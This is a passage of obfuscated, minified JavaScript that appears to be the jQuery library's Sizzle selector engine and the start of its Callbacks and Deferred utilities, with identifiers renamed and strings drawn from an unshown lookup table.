_0xd30ex2[0]=_0xd30ex1,_0xd30ex4(_0xd30ex2,null,_0xd30ex6,_0xd30ex3),!_0xd30ex3[_0xfa89[126]]()}}),has:_0xd30ex3e(function(_0xd30ex1){return function(_0xd30ex2){return _0xd30ex3c(_0xd30ex1,_0xd30ex2)[_0xfa89[33]]>0}}),contains:_0xd30ex3e(function(_0xd30ex1){return function(_0xd30ex2){return(_0xd30ex2[_0xfa89[249]]||_0xd30ex2[_0xfa89[274]]||_0xd30ex7(_0xd30ex2))[_0xfa89[9]](_0xd30ex1)>-1}}),lang:_0xd30ex3e(function(_0xd30ex1){return _0xd30ex33[_0xfa89[42]](_0xd30ex1||_0xfa89[52])||_0xd30ex3c[_0xfa89[94]](_0xfa89[275]+_0xd30ex1),_0xd30ex1=_0xd30ex1[_0xfa89[69]](_0xd30ex3a,_0xd30ex3b)[_0xfa89[109]](),function(_0xd30ex2){var _0xd30ex3;do{if(_0xd30ex3=_0xd30exf?_0xd30ex2[_0xfa89[276]]:_0xd30ex2[_0xfa89[175]](_0xfa89[277])||_0xd30ex2[_0xfa89[175]](_0xfa89[276])){return _0xd30ex3=_0xd30ex3[_0xfa89[109]](),_0xd30ex3===_0xd30ex1||0===_0xd30ex3[_0xfa89[9]](_0xd30ex1+_0xfa89[266])}}while((_0xd30ex2=_0xd30ex2[_0xfa89[47]])&&1===_0xd30ex2[_0xfa89[38]]);;return!1}}),target:function(_0xd30ex2){var _0xd30ex3=_0xd30ex1[_0xfa89[0]]&&_0xd30ex1[_0xfa89[0]][_0xfa89[278]];return _0xd30ex3&&_0xd30ex3[_0xfa89[8]](1)===_0xd30ex2[_0xfa89[48]]},root:function(_0xd30ex1){return _0xd30ex1===_0xd30exe},focus:function(_0xd30ex1){return _0xd30ex1===_0xd30exd[_0xfa89[279]]&&(!_0xd30exd[_0xfa89[280]]||_0xd30exd[_0xfa89[280]]())&&!!(_0xd30ex1[_0xfa89[19]]||_0xd30ex1[_0xfa89[281]]||~_0xd30ex1[_0xfa89[282]])},enabled:function(_0xd30ex1){return _0xd30ex1[_0xfa89[283]]===!1},disabled:function(_0xd30ex1){return _0xd30ex1[_0xfa89[283]]===!0},checked:function(_0xd30ex1){var _0xd30ex2=_0xd30ex1[_0xfa89[108]][_0xfa89[109]]();return _0xfa89[193]===_0xd30ex2&&!!_0xd30ex1[_0xfa89[284]]||_0xfa89[285]===_0xd30ex2&&!!_0xd30ex1[_0xfa89[286]]},selected:function(_0xd30ex1){return _0xd30ex1[_0xfa89[47]]&&_0xd30ex1[_0xfa89[47]][_0xfa89[287]],_0xd30ex1[_0xfa89[286]]===!0},empty:function(_0xd30ex1){for(_0xd30ex1=_0xd30ex1[_0xfa89[207]];_0xd30ex1;_0xd30ex1=_0xd30ex1[_0xfa89[192]]){if(_0xd30ex1[_0xfa89[108]]>_0xfa89[91]||3===_0xd30ex1[_0xfa89[38]]||4===_0xd30ex1[_0xfa89[38]]){return!1}};return!0},parent:function(_0xd30ex1){return!_0xd30ex6[_0xfa89[271]][_0xfa89[288]](_0xd30ex1)},header:function(_0xd30ex1){return _0xd30ex38[_0xfa89[42]](_0xd30ex1[_0xfa89[108]])},input:function(_0xd30ex1){return _0xd30ex37[_0xfa89[42]](_0xd30ex1[_0xfa89[108]])},button:function(_0xd30ex1){var _0xd30ex2=_0xd30ex1[_0xfa89[108]][_0xfa89[109]]();return _0xfa89[193]===_0xd30ex2&&_0xfa89[194]===_0xd30ex1[_0xfa89[19]]||_0xfa89[194]===_0xd30ex2},text:function(_0xd30ex1){var _0xd30ex2;return _0xfa89[193]===_0xd30ex1[_0xfa89[108]][_0xfa89[109]]()&&_0xfa89[289]===_0xd30ex1[_0xfa89[19]]&&(null==(_0xd30ex2=_0xd30ex1[_0xfa89[175]](_0xfa89[19]))||_0xd30ex2[_0xfa89[109]]()===_0xd30ex1[_0xfa89[19]])},first:_0xd30ex44(function(){return[0]}),last:_0xd30ex44(function(_0xd30ex1,_0xd30ex2){return[_0xd30ex2-1]}),eq:_0xd30ex44(function(_0xd30ex1,_0xd30ex2,_0xd30ex3){return[0>_0xd30ex3?_0xd30ex3+_0xd30ex2:_0xd30ex3]}),even:_0xd30ex44(function(_0xd30ex1,_0xd30ex2){var _0xd30ex3=0;for(;_0xd30ex2>_0xd30ex3;_0xd30ex3+=2){_0xd30ex1[_0xfa89[7]](_0xd30ex3)};return _0xd30ex1}),odd:_0xd30ex44(function(_0xd30ex1,_0xd30ex2){var _0xd30ex3=1;for(;_0xd30ex2>_0xd30ex3;_0xd30ex3+=2){_0xd30ex1[_0xfa89[7]](_0xd30ex3)};return _0xd30ex1}),lt:_0xd30ex44(function(_0xd30ex1,_0xd30ex2,_0xd30ex3){var _0xd30ex4=0>_0xd30ex3?_0xd30ex3+_0xd30ex2:_0xd30ex3;for(;--_0xd30ex4>=0;){_0xd30ex1[_0xfa89[7]](_0xd30ex4)};return _0xd30ex1}),gt:_0xd30ex44(function(_0xd30ex1,_0xd30ex2,_0xd30ex3){var _0xd30ex4=0>_0xd30ex3?_0xd30ex3+_0xd30ex2:_0xd30ex3;for(;_0xd30ex2>++_0xd30ex4;){_0xd30ex1[_0xfa89[7]](_0xd30ex4)};return _0xd30ex1})}},_0xd30ex6[_0xfa89[271]][_0xfa89[254]]=_0xd30ex6[_0xfa89[271]][_0xfa89[61]];for(_0xd30ex3 in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0}){_0xd30ex6[_0xfa89[271]][_0xd30ex3]=_0xd30ex42(_0xd30ex3)};for(_0xd30ex3 in{submit:!0,reset:!0}){_0xd30ex6[_0xfa89[271]][_0xd30ex3]=_0xd30ex43(_0xd30ex3)};function _0xd30ex45(){}_0xd30ex45[_0xfa89[28]]=_0xd30ex6[_0xfa89[290]]=_0xd30ex6[_0xfa89[271]],_0xd30ex6[_0xfa89[272]]=new _0xd30ex45;function _0xd30ex46(_0xd30ex1,_0xd30ex2){var _0xd30ex3,_0xd30ex4,_0xd30ex5,_0xd30ex7,_0xd30ex8,_0xd30ex9,_0xd30exa,_0xd30exb=_0xd30ex1a[_0xd30ex1+_0xfa89[121]];if(_0xd30exb){return _0xd30ex2?0:_0xd30exb[_0xfa89[8]](0)};_0xd30ex8=_0xd30ex1,_0xd30ex9=[],_0xd30exa=_0xd30ex6[_0xfa89[291]];while(_0xd30ex8){(!_0xd30ex3||(_0xd30ex4=_0xd30ex2e[_0xfa89[34]](_0xd30ex8)))&&(_0xd30ex4&&(_0xd30ex8=_0xd30ex8[_0xfa89[8]](_0xd30ex4[0][_0xfa89[33]])||_0xd30ex8),_0xd30ex9[_0xfa89[7]](_0xd30ex5=[])),_0xd30ex3=!1,(_0xd30ex4=_0xd30ex2f[_0xfa89[34]](_0xd30ex8))&&(_0xd30ex3=_0xd30ex4[_0xfa89[186]](),_0xd30ex5[_0xfa89[7]]({value:_0xd30ex3,type:_0xd30ex4[0][_0xfa89[69]](_0xd30ex2d,_0xfa89[121])}),_0xd30ex8=_0xd30ex8[_0xfa89[8]](_0xd30ex3[_0xfa89[33]]));for(_0xd30ex7 in _0xd30ex6[_0xfa89[211]]){!(_0xd30ex4=_0xd30ex34[_0xd30ex7][_0xfa89[34]](_0xd30ex8))||_0xd30exa[_0xd30ex7]&&!(_0xd30ex4=_0xd30exa[_0xd30ex7](_0xd30ex4))||(_0xd30ex3=_0xd30ex4[_0xfa89[186]](),_0xd30ex5[_0xfa89[7]]({value:_0xd30ex3,type:_0xd30ex7,matches:_0xd30ex4}),_0xd30ex8=_0xd30ex8[_0xfa89[8]](_0xd30ex3[_0xfa89[33]]))};if(!_0xd30ex3){break}};return _0xd30ex2?_0xd30ex8[_0xfa89[33]]:_0xd30ex8?_0xd30ex3c[_0xfa89[94]](_0xd30ex1):_0xd30ex1a(_0xd30ex1,_0xd30ex9)[_0xfa89[8]](0)}function _0xd30ex47(_0xd30ex1){var _0xd30ex2=0,_0xd30ex3=_0xd30ex1[_0xfa89[33]],_0xd30ex4=_0xfa89[52];for(;_0xd30ex3>_0xd30ex2;_0xd30ex2++){_0xd30ex4+=_0xd30ex1[_0xd30ex2][_0xfa89[213]]};return _0xd30ex4}function _0xd30ex48(_0xd30ex1,_0xd30ex2,_0xd30ex3){var _0xd30ex4=_0xd30ex2[_0xfa89[292]],_0xd30ex6=_0xd30ex3&&_0xfa89[47]===_0xd30ex4,_0xd30ex7=_0xd30ex18++;return _0xd30ex2[_0xfa89[293]]?function(_0xd30ex2,_0xd30ex3,_0xd30ex5){while(_0xd30ex2=_0xd30ex2[_0xd30ex4]){if(1===_0xd30ex2[_0xfa89[38]]||_0xd30ex6){return _0xd30ex1(_0xd30ex2,_0xd30ex3,_0xd30ex5)}}}:function(_0xd30ex2,_0xd30ex3,_0xd30ex8){var _0xd30ex9,_0xd30exa,_0xd30exb,_0xd30exc=_0xd30ex17+_0xfa89[121]+_0xd30ex7;if(_0xd30ex8){while(_0xd30ex2=_0xd30ex2[_0xd30ex4]){if((1===_0xd30ex2[_0xfa89[38]]||_0xd30ex6)&&_0xd30ex1(_0xd30ex2,_0xd30ex3,_0xd30ex8)){return!0}}}else{while(_0xd30ex2=_0xd30ex2[_0xd30ex4]){if(1===_0xd30ex2[_0xfa89[38]]||_0xd30ex6){if(_0xd30exb=_0xd30ex2[_0xd30ex14]||(_0xd30ex2[_0xd30ex14]={}),(_0xd30exa=_0xd30exb[_0xd30ex4])&&_0xd30exa[0]===_0xd30exc){if((_0xd30ex9=_0xd30exa[1])===!0||_0xd30ex9===_0xd30ex5){return _0xd30ex9===!0}}else{if(_0xd30exa=_0xd30exb[_0xd30ex4]=[_0xd30exc],_0xd30exa[1]=_0xd30ex1(_0xd30ex2,_0xd30ex3,_0xd30ex8)||_0xd30ex5,_0xd30exa[1]===!0){return!0}}}}}}}function _0xd30ex49(_0xd30ex1){return _0xd30ex1[_0xfa89[33]]>1?function(_0xd30ex2,_0xd30ex3,_0xd30ex4){var _0xd30ex5=_0xd30ex1[_0xfa89[33]];while(_0xd30ex5--){if(!_0xd30ex1[_0xd30ex5](_0xd30ex2,_0xd30ex3,_0xd30ex4)){return!1}};return!0}:_0xd30ex1[0]}function _0xd30ex4a(_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex4,_0xd30ex5){var _0xd30ex6,_0xd30ex7=[],_0xd30ex8=0,_0xd30ex9=_0xd30ex1[_0xfa89[33]],_0xd30exa=null!=_0xd30ex2;for(;_0xd30ex9>_0xd30ex8;_0xd30ex8++){(_0xd30ex6=_0xd30ex1[_0xd30ex8])&&(!_0xd30ex3||_0xd30ex3(_0xd30ex6,_0xd30ex4,_0xd30ex5))&&(_0xd30ex7[_0xfa89[7]](_0xd30ex6),_0xd30exa&&_0xd30ex2[_0xfa89[7]](_0xd30ex8))};return _0xd30ex7}function _0xd30ex4b(_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex4,_0xd30ex5,_0xd30ex6){return _0xd30ex4&&!_0xd30ex4[_0xd30ex14]&&(_0xd30ex4=_0xd30ex4b(_0xd30ex4)),_0xd30ex5&&!_0xd30ex5[_0xd30ex14]&&(_0xd30ex5=_0xd30ex4b(_0xd30ex5,_0xd30ex6)),_0xd30ex3e(function(_0xd30ex6,_0xd30ex7,_0xd30ex8,_0xd30ex9){var _0xd30exa,_0xd30exb,_0xd30exc,_0xd30exd=[],_0xd30exe=[],_0xd30exf=_0xd30ex7[_0xfa89[33]],_0xd30ex10=_0xd30ex6||_0xd30ex4e(_0xd30ex2||_0xfa89[147],_0xd30ex8[_0xfa89[38]]?[_0xd30ex8]:_0xd30ex8,[]),_0xd30ex11=!_0xd30ex1||!_0xd30ex6&&_0xd30ex2?_0xd30ex10:_0xd30ex4a(_0xd30ex10,_0xd30exd,_0xd30ex1,_0xd30ex8,_0xd30ex9),_0xd30ex12=_0xd30ex3?_0xd30ex5||(_0xd30ex6?_0xd30ex1:_0xd30exf||_0xd30ex4)?[]:_0xd30ex7:_0xd30ex11;if(_0xd30ex3&&_0xd30ex3(_0xd30ex11,_0xd30ex12,_0xd30ex8,_0xd30ex9),_0xd30ex4){_0xd30exa=_0xd30ex4a(_0xd30ex12,_0xd30exe),_0xd30ex4(_0xd30exa,[],_0xd30ex8,_0xd30ex9),_0xd30exb=_0xd30exa[_0xfa89[33]];while(_0xd30exb--){(_0xd30exc=_0xd30exa[_0xd30exb])&&(_0xd30ex12[_0xd30exe[_0xd30exb]]=!(_0xd30ex11[_0xd30exe[_0xd30exb]]=_0xd30exc))}};if(_0xd30ex6){if(_0xd30ex5||_0xd30ex1){if(_0xd30ex5){_0xd30exa=[],_0xd30exb=_0xd30ex12[_0xfa89[33]];while(_0xd30exb--){(_0xd30exc=_0xd30ex12[_0xd30exb])&&_0xd30exa[_0xfa89[7]](_0xd30ex11[_0xd30exb]=_0xd30exc)};_0xd30ex5(null,_0xd30ex12=[],_0xd30exa,_0xd30ex9)};_0xd30exb=_0xd30ex12[_0xfa89[33]];while(_0xd30exb--){(_0xd30exc=_0xd30ex12[_0xd30exb])&&(_0xd30exa=_0xd30ex5?_0xd30ex26[_0xfa89[53]](_0xd30ex6,_0xd30exc):_0xd30exd[_0xd30exb])>-1&&(_0xd30ex6[_0xd30exa]=!(_0xd30ex7[_0xd30exa]=_0xd30exc))}}}else{_0xd30ex12=_0xd30ex4a(_0xd30ex12===_0xd30ex7?_0xd30ex12[_0xfa89[64]](_0xd30exf,_0xd30ex12[_0xfa89[33]]):_0xd30ex12),_0xd30ex5?_0xd30ex5(null,_0xd30ex7,_0xd30ex12,_0xd30ex9):_0xd30ex24[_0xfa89[59]](_0xd30ex7,_0xd30ex12)}})}function _0xd30ex4c(_0xd30ex1){var _0xd30ex2,_0xd30ex3,_0xd30ex4,_0xd30ex5=_0xd30ex1[_0xfa89[33]],_0xd30ex7=_0xd30ex6[_0xfa89[294]][_0xd30ex1[0][_0xfa89[19]]],_0xd30ex8=_0xd30ex7||_0xd30ex6[_0xfa89[294]][_0xfa89[121]],_0xd30ex9=_0xd30ex7?1:0,_0xd30exb=_0xd30ex48(function(_0xd30ex1){return _0xd30ex1===_0xd30ex2},_0xd30ex8,!0),_0xd30exc=_0xd30ex48(function(_0xd30ex1){return _0xd30ex26[_0xfa89[53]](_0xd30ex2,_0xd30ex1)>-1},_0xd30ex8,!0),_0xd30exd=[function(_0xd30ex1,_0xd30ex3,_0xd30ex4){return!_0xd30ex7&&(_0xd30ex4||_0xd30ex3!==_0xd30exa)||((_0xd30ex2=_0xd30ex3)[_0xfa89[38]]?_0xd30exb(_0xd30ex1,_0xd30ex3,_0xd30ex4):_0xd30exc(_0xd30ex1,_0xd30ex3,_0xd30ex4))}];for(;_0xd30ex5>_0xd30ex9;_0xd30ex9++){if(_0xd30ex3=_0xd30ex6[_0xfa89[294]][_0xd30ex1[_0xd30ex9][_0xfa89[19]]]){_0xd30exd=[_0xd30ex48(_0xd30ex49(_0xd30exd),_0xd30ex3)]}else{if(_0xd30ex3=_0xd30ex6[_0xfa89[211]][_0xd30ex1[_0xd30ex9][_0xfa89[19]]][_0xfa89[59]](null,_0xd30ex1[_0xd30ex9][_0xfa89[241]]),_0xd30ex3[_0xd30ex14]){for(_0xd30ex4=++_0xd30ex9;_0xd30ex5>_0xd30ex4;_0xd30ex4++){if(_0xd30ex6[_0xfa89[294]][_0xd30ex1[_0xd30ex4][_0xfa89[19]]]){break}};return _0xd30ex4b(_0xd30ex9>1&&_0xd30ex49(_0xd30exd),_0xd30ex9>1&&_0xd30ex47(_0xd30ex1[_0xfa89[8]](0,_0xd30ex9-1)[_0xfa89[6]]({value:_0xfa89[121]===_0xd30ex1[_0xd30ex9-2][_0xfa89[19]]?_0xfa89[147]:_0xfa89[52]}))[_0xfa89[69]](_0xd30ex2d,_0xfa89[184]),_0xd30ex3,_0xd30ex4>_0xd30ex9&&_0xd30ex4c(_0xd30ex1[_0xfa89[8]](_0xd30ex9,_0xd30ex4)),_0xd30ex5>_0xd30ex4&&_0xd30ex4c(_0xd30ex1=_0xd30ex1[_0xfa89[8]](_0xd30ex4)),_0xd30ex5>_0xd30ex4&&_0xd30ex47(_0xd30ex1))};_0xd30exd[_0xfa89[7]](_0xd30ex3)}};return _0xd30ex49(_0xd30exd)}function _0xd30ex4d(_0xd30ex1,_0xd30ex2){var _0xd30ex3=0,_0xd30ex4=_0xd30ex2[_0xfa89[33]]>0,_0xd30ex7=_0xd30ex1[_0xfa89[33]]>0,_0xd30ex8=function(_0xd30ex8,_0xd30ex9,_0xd30exb,_0xd30exc,_0xd30exe){var _0xd30exf,_0xd30ex10,_0xd30ex11,_0xd30ex12=[],_0xd30ex13=0,_0xd30ex14=_0xfa89[295],_0xd30ex15=_0xd30ex8&&[],_0xd30ex16=null!=_0xd30exe,_0xd30ex18=_0xd30exa,_0xd30ex19=_0xd30ex8||_0xd30ex7&&_0xd30ex6[_0xfa89[36]].TAG(_0xfa89[147],_0xd30exe&&_0xd30ex9[_0xfa89[47]]||_0xd30ex9),_0xd30ex1a=_0xd30ex17+=null==_0xd30ex18?1:Math[_0xfa89[70]]()||0.1;for(_0xd30ex16&&(_0xd30exa=_0xd30ex9!==_0xd30exd&&_0xd30ex9,_0xd30ex5=_0xd30ex3);null!=(_0xd30exf=_0xd30ex19[_0xd30ex14]);_0xd30ex14++){if(_0xd30ex7&&_0xd30exf){_0xd30ex10=0;while(_0xd30ex11=_0xd30ex1[_0xd30ex10++]){if(_0xd30ex11(_0xd30exf,_0xd30ex9,_0xd30exb)){_0xd30exc[_0xfa89[7]](_0xd30exf);break}};_0xd30ex16&&(_0xd30ex17=_0xd30ex1a,_0xd30ex5=++_0xd30ex3)};_0xd30ex4&&((_0xd30exf=!_0xd30ex11&&_0xd30exf)&&_0xd30ex13--,_0xd30ex8&&_0xd30ex15[_0xfa89[7]](_0xd30exf))};if(_0xd30ex13+=_0xd30ex14,_0xd30ex4&&_0xd30ex14!==_0xd30ex13){_0xd30ex10=0;while(_0xd30ex11=_0xd30ex2[_0xd30ex10++]){_0xd30ex11(_0xd30ex15,_0xd30ex12,_0xd30ex9,_0xd30exb)};if(_0xd30ex8){if(_0xd30ex13>0){while(_0xd30ex14--){_0xd30ex15[_0xd30ex14]||_0xd30ex12[_0xd30ex14]||(_0xd30ex12[_0xd30ex14]=_0xd30ex22[_0xfa89[53]](_0xd30exc))}};_0xd30ex12=_0xd30ex4a(_0xd30ex12)};_0xd30ex24[_0xfa89[59]](_0xd30exc,_0xd30ex12),_0xd30ex16&&!_0xd30ex8&&_0xd30ex12[_0xfa89[33]]>0&&_0xd30ex13+_0xd30ex2[_0xfa89[33]]>1&&_0xd30ex3c[_0xfa89[245]](_0xd30exc)};return _0xd30ex16&&(_0xd30ex17=_0xd30ex1a,_0xd30exa=_0xd30ex18),_0xd30ex15};return _0xd30ex4?_0xd30ex3e(_0xd30ex8):_0xd30ex8}_0xd30ex9=_0xd30ex3c[_0xfa89[296]]=function(_0xd30ex1,_0xd30ex2){var _0xd30ex3,_0xd30ex4=[],_0xd30ex5=[],_0xd30ex6=_0xd30ex1b[_0xd30ex1+_0xfa89[121]];if(!_0xd30ex6){_0xd30ex2||(_0xd30ex2=_0xd30ex46(_0xd30ex1)),_0xd30ex3=_0xd30ex2[_0xfa89[33]];while(_0xd30ex3--){_0xd30ex6=_0xd30ex4c(_0xd30ex2[_0xd30ex3]),_0xd30ex6[_0xd30ex14]?_0xd30ex4[_0xfa89[7]](_0xd30ex6):_0xd30ex5[_0xfa89[7]](_0xd30ex6)};_0xd30ex6=_0xd30ex1b(_0xd30ex1,_0xd30ex4d(_0xd30ex5,_0xd30ex4))};return _0xd30ex6};function _0xd30ex4e(_0xd30ex1,_0xd30ex2,_0xd30ex3){var _0xd30ex4=0,_0xd30ex5=_0xd30ex2[_0xfa89[33]];for(;_0xd30ex5>_0xd30ex4;_0xd30ex4++){_0xd30ex3c(_0xd30ex1,_0xd30ex2[_0xd30ex4],_0xd30ex3)};return _0xd30ex3}function _0xd30ex4f(_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex5){var _0xd30ex7,_0xd30ex8,_0xd30exa,_0xd30exb,_0xd30exc,_0xd30exd=_0xd30ex46(_0xd30ex1);if(!_0xd30ex5&&1===_0xd30exd[_0xfa89[33]]){if(_0xd30ex8=_0xd30exd[0]=_0xd30exd[0][_0xfa89[8]](0),_0xd30ex8[_0xfa89[33]]>2&&_0xfa89[210]===(_0xd30exa=_0xd30ex8[0])[_0xfa89[19]]&&_0xd30ex4[_0xfa89[208]]&&9===_0xd30ex2[_0xfa89[38]]&&_0xd30exf&&_0xd30ex6[_0xfa89[294]][_0xd30ex8[1][_0xfa89[19]]]){if(_0xd30ex2=(_0xd30ex6[_0xfa89[36]].ID(_0xd30exa[_0xfa89[241]][0][_0xfa89[69]](_0xd30ex3a,_0xd30ex3b),_0xd30ex2)||[])[0],!_0xd30ex2){return _0xd30ex3};_0xd30ex1=_0xd30ex1[_0xfa89[8]](_0xd30ex8[_0xfa89[186]]()[_0xfa89[213]][_0xfa89[33]])};_0xd30ex7=_0xd30ex34[_0xfa89[297]][_0xfa89[42]](_0xd30ex1)?0:_0xd30ex8[_0xfa89[33]];while(_0xd30ex7--){if(_0xd30exa=_0xd30ex8[_0xd30ex7],_0xd30ex6[_0xfa89[294]][_0xd30exb=_0xd30exa[_0xfa89[19]]]){break};if((_0xd30exc=_0xd30ex6[_0xfa89[36]][_0xd30exb])&&(_0xd30ex5=_0xd30exc(_0xd30exa[_0xfa89[241]][0][_0xfa89[69]](_0xd30ex3a,_0xd30ex3b),_0xd30ex30[_0xfa89[42]](_0xd30ex8[0][_0xfa89[19]])&&_0xd30ex2[_0xfa89[47]]||_0xd30ex2))){if(_0xd30ex8[_0xfa89[64]](_0xd30ex7,1),_0xd30ex1=_0xd30ex5[_0xfa89[33]]&&_0xd30ex47(_0xd30ex8),!_0xd30ex1){return _0xd30ex24[_0xfa89[59]](_0xd30ex3,_0xd30ex5),_0xd30ex3};break}}};return _0xd30ex9(_0xd30ex1,_0xd30exd)(_0xd30ex5,_0xd30ex2,!_0xd30exf,_0xd30ex3,_0xd30ex30[_0xfa89[42]](_0xd30ex1)),_0xd30ex3}_0xd30ex4[_0xfa89[247]]=_0xd30ex14[_0xfa89[122]](_0xfa89[52])[_0xfa89[63]](_0xd30ex1d)[_0xfa89[181]](_0xfa89[52])===_0xd30ex14,_0xd30ex4[_0xfa89[246]]=_0xd30ex1c,_0xd30exc(),_0xd30ex4[_0xfa89[239]]=_0xd30ex3f(function(_0xd30ex1){return 1&_0xd30ex1[_0xfa89[238]](_0xd30exd[_0xfa89[84]](_0xfa89[187]))}),_0xd30ex3f(function(_0xd30ex1){return _0xd30ex1[_0xfa89[205]]=_0xfa89[298],_0xfa89[299]===_0xd30ex1[_0xfa89[207]][_0xfa89[175]](_0xfa89[281])})||_0xd30ex40(_0xfa89[300],function(_0xd30ex1,_0xd30ex3,_0xd30ex4){return _0xd30ex4?_0xd30ex2:_0xd30ex1[_0xfa89[175]](_0xd30ex3,_0xfa89[19]===_0xd30ex3[_0xfa89[109]]()?1:2)}),_0xd30ex4[_0xfa89[201]]&&_0xd30ex3f(function(_0xd30ex1){return _0xd30ex1[_0xfa89[205]]=_0xfa89[301],_0xd30ex1[_0xfa89[207]][_0xfa89[177]](_0xfa89[213],_0xfa89[52]),_0xfa89[52]===_0xd30ex1[_0xfa89[207]][_0xfa89[175]](_0xfa89[213])})||_0xd30ex40(_0xfa89[213],function(_0xd30ex1,_0xd30ex3,_0xd30ex4){return _0xd30ex4||_0xfa89[193]!==_0xd30ex1[_0xfa89[108]][_0xfa89[109]]()?_0xd30ex2:_0xd30ex1[_0xfa89[302]]}),_0xd30ex3f(function(_0xd30ex1){return null==_0xd30ex1[_0xfa89[175]](_0xfa89[283])})||_0xd30ex40(_0xd30ex27,function(_0xd30ex1,_0xd30ex3,_0xd30ex4){var _0xd30ex5;return _0xd30ex4?_0xd30ex2:(_0xd30ex5=_0xd30ex1[_0xfa89[212]](_0xd30ex3))&&_0xd30ex5[_0xfa89[243]]?_0xd30ex5[_0xfa89[213]]:_0xd30ex1[_0xd30ex3]===!0?_0xd30ex3[_0xfa89[109]]():null}),_0xd30ex15[_0xfa89[36]]=_0xd30ex3c,_0xd30ex15[_0xfa89[303]]=_0xd30ex3c[_0xfa89[251]],_0xd30ex15[_0xfa89[303]][_0xfa89[304]]=_0xd30ex15[_0xfa89[303]][_0xfa89[271]],_0xd30ex15[_0xfa89[305]]=_0xd30ex3c[_0xfa89[245]],_0xd30ex15[_0xfa89[289]]=_0xd30ex3c[_0xfa89[248]],_0xd30ex15[_0xfa89[306]]=_0xd30ex3c[_0xfa89[195]],_0xd30ex15[_0xfa89[237]]=_0xd30ex3c[_0xfa89[237]]}(_0xd30ex1);var _0xd30ex25={};function _0xd30ex26(_0xd30ex1){var _0xd30ex2=_0xd30ex25[_0xd30ex1]={};return _0xd30ex15[_0xfa89[56]](_0xd30ex1[_0xfa89[307]](_0xd30ex17)||[],function(_0xd30ex1,_0xd30ex3){_0xd30ex2[_0xd30ex3]=!0}),_0xd30ex2}_0xd30ex15[_0xfa89[308]]=function(_0xd30ex1){_0xd30ex1=_0xfa89[29]==typeof _0xd30ex1?_0xd30ex25[_0xd30ex1]||_0xd30ex26(_0xd30ex1):_0xd30ex15[_0xfa89[65]]({},_0xd30ex1);var _0xd30ex3,_0xd30ex4,_0xd30ex5,_0xd30ex6,_0xd30ex7,_0xd30ex8,_0xd30ex9=[],_0xd30exa=!_0xd30ex1[_0xfa89[309]]&&[],_0xd30exb=function(_0xd30ex2){for(_0xd30ex4=_0xd30ex1[_0xfa89[310]]&&_0xd30ex2,_0xd30ex5=!0,_0xd30ex7=_0xd30ex8||0,_0xd30ex8=0,_0xd30ex6=_0xd30ex9[_0xfa89[33]],_0xd30ex3=!0;_0xd30ex9&&_0xd30ex6>_0xd30ex7;_0xd30ex7++){if(_0xd30ex9[_0xd30ex7][_0xfa89[59]](_0xd30ex2[0],_0xd30ex2[1])===!1&&_0xd30ex1[_0xfa89[311]]){_0xd30ex4=!1;break}};_0xd30ex3=!1,_0xd30ex9&&(_0xd30exa?_0xd30exa[_0xfa89[33]]&&_0xd30exb(_0xd30exa[_0xfa89[186]]()):_0xd30ex4?_0xd30ex9=[]:_0xd30exc[_0xfa89[312]]())},_0xd30exc={add:function(){if(_0xd30ex9){var _0xd30ex2=_0xd30ex9[_0xfa89[33]];(function _0xd30ex5(_0xd30ex2){_0xd30ex15[_0xfa89[56]](_0xd30ex2,function(_0xd30ex2,_0xd30ex3){var _0xd30ex4=_0xd30ex15[_0xfa89[19]](_0xd30ex3);_0xfa89[77]===_0xd30ex4?_0xd30ex1[_0xfa89[305]]&&_0xd30exc[_0xfa89[313]](_0xd30ex3)||_0xd30ex9[_0xfa89[7]](_0xd30ex3):_0xd30ex3&&_0xd30ex3[_0xfa89[33]]&&_0xfa89[29]!==_0xd30ex4&&_0xd30ex5(_0xd30ex3)})})(arguments),_0xd30ex3?_0xd30ex6=_0xd30ex9[_0xfa89[33]]:_0xd30ex4&&(_0xd30ex8=_0xd30ex2,_0xd30exb(_0xd30ex4))};return this},remove:function(){return _0xd30ex9&&_0xd30ex15[_0xfa89[56]](arguments,function(_0xd30ex1,_0xd30ex2){var _0xd30ex4;while((_0xd30ex4=_0xd30ex15[_0xfa89[314]](_0xd30ex2,_0xd30ex9,_0xd30ex4))>-1){_0xd30ex9[_0xfa89[64]](_0xd30ex4,1),_0xd30ex3&&(_0xd30ex6>=_0xd30ex4&&_0xd30ex6--,_0xd30ex7>=_0xd30ex4&&_0xd30ex7--)}}),this},has:function(_0xd30ex1){return _0xd30ex1?_0xd30ex15[_0xfa89[314]](_0xd30ex1,_0xd30ex9)>-1:!(!_0xd30ex9||!_0xd30ex9[_0xfa89[33]])},empty:function(){return _0xd30ex9=[],_0xd30ex6=0,this},disable:function(){return _0xd30ex9=_0xd30exa=_0xd30ex4=_0xd30ex2,this},disabled:function(){return!_0xd30ex9},lock:function(){return _0xd30exa=_0xd30ex2,_0xd30ex4||_0xd30exc[_0xfa89[312]](),this},locked:function(){return!_0xd30exa},fireWith:function(_0xd30ex1,_0xd30ex2){return!_0xd30ex9||_0xd30ex5&&!_0xd30exa||(_0xd30ex2=_0xd30ex2||[],_0xd30ex2=[_0xd30ex1,_0xd30ex2[_0xfa89[8]]?_0xd30ex2[_0xfa89[8]]():_0xd30ex2],_0xd30ex3?_0xd30exa[_0xfa89[7]](_0xd30ex2):_0xd30exb(_0xd30ex2)),this},fire:function(){return _0xd30exc[_0xfa89[315]](this,arguments),this},fired:function(){return!!_0xd30ex5}};return _0xd30exc},_0xd30ex15[_0xfa89[65]]({Deferred:function(_0xd30ex1){var _0xd30ex2=[[_0xfa89[316],_0xfa89[57],_0xd30ex15.Callbacks(_0xfa89[317]),_0xfa89[318]],[_0xfa89[319],_0xfa89[320],_0xd30ex15.Callbacks(_0xfa89[317]),_0xfa89[321]],[_0xfa89[322],_0xfa89[323],_0xd30ex15.Callbacks(_0xfa89[310])]],_0xd30ex3=_0xfa89[324],_0xd30ex4={state:function(){return _0xd30ex3},always:function(){return _0xd30ex5[_0xfa89[57]](arguments)[_0xfa89[320]](arguments),this},then:function(){var _0xd30ex1=arguments;return _0xd30ex15.Deferred(function(_0xd30ex3){_0xd30ex15[_0xfa89[56]](_0xd30ex2,function(_0xd30ex2,_0xd30ex6){var _0xd30ex7=_0xd30ex6[0],_0xd30ex8=_0xd30ex15[_0xfa89[44]](_0xd30ex1[_0xd30ex2])&&_0xd30ex1[_0xd30ex2];_0xd30ex5[_0xd30ex6[1]](function(){var 